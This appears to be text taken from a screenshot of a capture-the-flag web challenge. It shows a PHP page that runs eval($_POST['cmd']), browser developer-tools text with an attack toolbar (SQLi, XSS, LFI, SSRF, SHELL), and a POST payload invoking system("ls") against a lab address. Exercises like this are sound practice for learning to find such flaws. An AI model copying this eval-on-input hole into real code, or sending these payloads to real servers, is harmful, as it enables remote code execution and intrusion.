 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?>
Parse error: syntax error, unexpected ')', expecting ';' or ',' in /var/www/html/index.php(4) : eval()'d code on li
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Per
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=echo system("ls");